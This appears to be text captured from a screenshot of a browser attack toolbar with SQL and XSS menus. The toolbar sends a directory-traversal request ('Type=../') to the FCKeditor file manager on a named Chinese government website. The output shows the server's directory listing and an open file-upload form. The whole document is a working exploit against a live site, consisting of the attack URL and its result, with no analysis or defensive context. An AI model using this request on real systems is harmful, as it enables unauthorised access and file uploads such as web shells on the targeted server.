 bs.jl.gov.cn/BsWebCms/FCKeditor/editor/filemanager/browser/default/browser.html?Type=../&Connector=connectors/jsp/connector
INT SQL XSS Encryption Encoding Other
Load URL http://bs.jl.gov.cn/BsWebCms/FCKeditor/editor/filemanager/browser/default/browser.html?Type=../&Connector=connectors/jsp/connector
Split URL
Execute
Enable Post data Enable Referrer
Resource Type
/
sitenulln4188176130.html 0 KB
sitenulln4188176882.html 0 KB
sitenulln4188177344.html 0 KB
sitenulln4188180706.html 0 KB
sitenulln4201303810.html 0 KB
sitenulln4201304537.html 0 KB
sitenulln4201305246.html 0 KB
sitenulln4210860412.html 0 KB
sitenulln4212322288.html 0 KB
sitenulln4231344449.html 0 KB
sitenulln4234150326.html 0 KB
sitenulln4246026505.html 0 KB
sitenulln4246889599.html 0 KB
sitenulln4248664709.html 0 KB
sitenulln4254857749.html 0 KB
sitenulln4254901644.html 0 KB
sitenulln4259857416.html 0 KB
sitenulln4285825378.html 22 KB
sitenulln4285825960.html 16 KB
sitenulln4285826496.html 12 KB
sitenulln4285827171.html 26 KB
sitenulln4285827202.html 26 KB
Upload a new file in this folder
Create New Folder 浏览… 未选择文件。 Upload